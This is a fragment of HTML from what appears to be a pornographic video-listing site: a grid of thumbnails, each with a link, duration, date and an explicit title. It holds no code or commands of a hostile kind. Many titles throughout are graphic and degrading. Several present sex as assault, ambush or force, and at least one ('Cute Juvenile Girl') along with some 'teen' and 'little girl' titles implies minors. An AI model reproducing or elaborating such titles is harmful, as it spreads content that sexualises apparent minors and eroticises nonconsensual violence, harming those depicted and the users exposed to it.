                                <img data-sg="258d1eb960c21f4c" src="/thumbs/900/2705852732660653900_0.jpg" alt="Rough anal and deepthroat bang van orgy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:44</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.06.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Rough anal and deepthroat bang van orgy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732828796577/">
                            <div class="preview-img">
                                <img data-sg="258d1eb96ac7c6a1" src="/thumbs/577/2705852732828796577_0.jpg" alt="Redhead teen Julie fucked in a threesome">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Redhead teen Julie fucked in a threesome</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733311887239/">
                            <div class="preview-img">
                                <img data-sg="258d1eb987932787" src="/thumbs/239/2705852733311887239_0.jpg" alt="Little Shy Girl">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 15:28</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 25.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Little Shy Girl</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636783064682/">
                            <div class="preview-img">
                                <img data-sg="3514ed100fb3566a" src="/thumbs/682/3824942636783064682_0.jpg" alt="slave sucking dick">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:56</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.09.2019 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">slave sucking dick</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733304435767/">
                            <div class="preview-img">
                                <img data-sg="258d1eb987217437" src="/thumbs/767/2705852733304435767_0.jpg" alt="Rough throat and pussy fucking">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Rough throat and pussy fucking</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6332600996024963645/">
                            <div class="preview-img">
                                <img data-sg="57e1eb0de85a523d" src="/thumbs/645/6332600996024963645_0.jpg" alt="Cute Juvenile Girl f. Fucked in Butt by Two Guys. Katty West">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 17:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Cute Juvenile Girl f. Fucked in Butt by Two Guys. Katty West</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545633951907/">
                            <div class="preview-img">
                                <img data-sg="13cbe25142ce80a3" src="/thumbs/907/1426482545633951907_0.jpg" alt="Artist chick receives new coat of penis paint for her mouth">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Artist chick receives new coat of penis paint for her mouth</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637550908526/">
                            <div class="preview-img">
                                <img data-sg="3514ed103d77b46e" src="/thumbs/526/3824942637550908526_1.jpg" alt="19 year old gets brutal anal punishment in the toilet">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:09</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.06.2019 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">19 year old gets brutal anal punishment in the toilet</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733397066177/">
                            <div class="preview-img">
                                <img data-sg="258d1eb98ca6e1c1" src="/thumbs/177/2705852733397066177_0.jpg" alt="Brutal deepthroat and rough anal riding">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:04</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brutal deepthroat and rough anal riding</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852735275674566/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9fca02bc6" src="/thumbs/566/2705852735275674566_0.jpg" alt="Lady transformed into Vampire">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 9.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Lady transformed into Vampire</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733314637651/">
                            <div class="preview-img">
                                <img data-sg="258d1eb987bd1f53" src="/thumbs/651/2705852733314637651_0.jpg" alt="Busty hottie fondled by boyfriend while riding another guy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.06.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Busty hottie fondled by boyfriend while riding another guy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734638531590/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9d6a62406" src="/thumbs/590/2705852734638531590_0.jpg" alt="Blonde lady getting facefuck hardly">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:54</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Blonde lady getting facefuck hardly</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639016027535/">
                            <div class="preview-img">
                                <img data-sg="3514ed1094cba58f" src="/thumbs/535/3824942639016027535_0.jpg" alt="PASCALSSUBSLUTS - Busty MILF submits to rough sex master">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:52</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">PASCALSSUBSLUTS - Busty MILF submits to rough sex master</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638176485614/">
                            <div class="preview-img">
                                <img data-sg="3514ed1062c140ee" src="/thumbs/614/3824942638176485614_0.jpg" alt="Pretty teen rough throat abuse by 2 cocks">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Pretty teen rough throat abuse by 2 cocks</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734103601846/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9b6c3c2b6" src="/thumbs/846/2705852734103601846_0.jpg" alt="Petite Teen Tied Up and Forced to Orgasm by Girlfriend">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:51</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 26.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Petite Teen Tied Up and Forced to Orgasm by Girlfriend</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638563000710/">
                            <div class="preview-img">
                                <img data-sg="3514ed1079cb0186" src="/thumbs/710/3824942638563000710_0.jpg" alt="More to the girl than what meets the eye - PURE TABOO">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:30</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">More to the girl than what meets the eye - PURE TABOO</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896827278976/">
                            <div class="preview-img">
                                <img data-sg="1a44c751a209c680" src="/thumbs/976/1892856896827278976_0.jpg" alt="Aint she pretty">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:36</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.01.2018 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Aint she pretty</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637329938853/">
                            <div class="preview-img">
                                <img data-sg="3514ed10304bf9a5" src="/thumbs/853/3824942637329938853_0.jpg" alt="18 year old Angel throat used and ass fucked hard">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">18 year old Angel throat used and ass fucked hard</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636686075032/">
                            <div class="preview-img">
                                <img data-sg="3514ed1009eb6498" src="/thumbs/32/3824942636686075032_0.jpg" alt="Destruction of an anal throat slut">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Destruction of an anal throat slut</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731851624478/">
                            <div class="preview-img">
                                <img data-sg="258d1eb93089501e" src="/thumbs/478/2705852731851624478_0.v1579848120" alt="Rough anal swinger orgy with sexy susi">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:23</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Rough anal swinger orgy with sexy susi</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5069004305010041263/">
                            <div class="preview-img">
                                <img data-sg="4658b88f050ca1af" src="/thumbs/263/5069004305010041263_0.jpg" alt="Manhandle, Alura TNT Jenson, 4on1, BBC, ATM, Balls Deep Anal, DP, Rough Sex, Big Gapes, Cum in Mouth GIO2262">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:49</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.02.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Manhandle, Alura TNT Jenson, 4on1, BBC, ATM, Balls Deep Anal, DP, Rough Sex, Big Gapes, Cum in Mouth GIO2262</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639222393763/">
                            <div class="preview-img">
                                <img data-sg="3514ed10a1188ba3" src="/thumbs/763/3824942639222393763_0.jpg" alt="Bareback Assault 2">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:22</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.12.2018 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Bareback Assault 2</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7818271885339538967/">
                            <div class="preview-img">
                                <img data-sg="6c8014db53163617" src="/thumbs/967/7818271885339538967_0.jpg" alt="What The fuck Was that! Missis Ana, 6on1, Anus Handballing, ATM, DAP, Bumpy Sex, Wrecked Backside, ButtRose, Female Ejaculation, Cream Pie Swallow GIO2527">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:55</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">What The fuck Was that! Missis Ana, 6on1, Anus Handballing, ATM, DAP, Bumpy Sex, Wrecked Backside, ButtRose, Female Ejaculation, Cream Pie Swallow GIO2527</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852735222709621/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9f977fd75" src="/thumbs/621/2705852735222709621_0.jpg" alt="Extreme deepthroat,">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:37</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Extreme deepthroat,</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/826369427211488446/">
                            <div class="preview-img">
                                <img data-sg="b77da9da22f0cbe" src="/thumbs/446/826369427211488446_0.jpg" alt="My first TP, Moona Snake, 5on1, ATM, DAP, Rough Sex, TP, Gapes, Cum in Mouth, Swallow GIO1980">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:13</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.02.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">My first TP, Moona Snake, 5on1, ATM, DAP, Rough Sex, TP, Gapes, Cum in Mouth, Swallow GIO1980</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637433549565/">
                            <div class="preview-img">
                                <img data-sg="3514ed103678f2fd" src="/thumbs/565/3824942637433549565_0.jpg" alt="MILF pays for her husbands deeds- Rachael Cavalli">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:51</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">MILF pays for her husbands deeds- Rachael Cavalli</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5500595728149304356/">
                            <div class="preview-img">
                                <img data-sg="4c560aabdd5ed424" src="/thumbs/356/5500595728149304356_0.jpg" alt="Here are the keys wet, 7on1, Eden Ivy, ATM, DP, Rough Sex, Big Gapes, Pee Drink, Cum in Mouth, Swallow GIO2316">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.03.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Here are the keys wet, 7on1, Eden Ivy, ATM, DP, Rough Sex, Big Gapes, Pee Drink, Cum in Mouth, Swallow GIO2316</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638702602069/">
                            <div class="preview-img">
                                <img data-sg="3514ed10821d2755" src="/thumbs/69/3824942638702602069_0.jpg" alt="The Girl With Many Talents">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.08.2019 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">The Girl With Many Talents</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732888760050/">
                            <div class="preview-img">
                                <img data-sg="258d1eb96e5abef2" src="/thumbs/50/2705852732888760050_0.jpg" alt="Asian girl surprised in the apartment">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 20:18</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Asian girl surprised in the apartment</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638629360880/">
                            <div class="preview-img">
                                <img data-sg="3514ed107dbf94f0" src="/thumbs/880/3824942638629360880_0.jpg" alt="Throat 3">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:28</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.09.2016 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Throat 3</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6470731049796424894/">
                            <div class="preview-img">
                                <img data-sg="59cca79b3c34d4be" src="/thumbs/894/6470731049796424894_0.jpg" alt="Mells Blanco 6on1 BUMPY foursome DP/DVP/DAP/first TP">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:18</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mells Blanco 6on1 BUMPY foursome DP/DVP/DAP/first TP</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638135137162/">
                            <div class="preview-img">
                                <img data-sg="3514ed10604a538a" src="/thumbs/162/3824942638135137162_0.jpg" alt="Slutty Latina Angel del Rey gets throat and ass slammed hard">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:14</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Slutty Latina Angel del Rey gets throat and ass slammed hard</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544803983687/">
                            <div class="preview-img">
                                <img data-sg="13cbe25111563147" src="/thumbs/687/1426482544803983687_0.jpg" alt="Jav Babe In Traditional Garb Ambushed As She Takes A Pee Rough Sex With Squirting">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Jav Babe In Traditional Garb Ambushed As She Takes A Pee Rough Sex With Squirting</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734660978868/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9d7fca8b4" src="/thumbs/868/2705852734660978868_0.jpg" alt="Sexy Asian Ho Bareback BJ Brutal Fuck Pro">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 18:30</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sexy Asian Ho Bareback BJ Brutal Fuck Pro</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640464877487/">
                            <div class="preview-img">
                                <img data-sg="3514ed10eb2757af" src="/thumbs/487/3824942640464877487_0.jpg" alt="Felicity Feline throat fucked hard at Facial Abuse">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:10</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Felicity Feline throat fucked hard at Facial Abuse</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733794776328/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9a45b7508" src="/thumbs/328/2705852733794776328_0.jpg" alt="Papa - Hot dp sex">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 23:29</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Papa - Hot dp sex</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639060444976/">
                            <div class="preview-img">
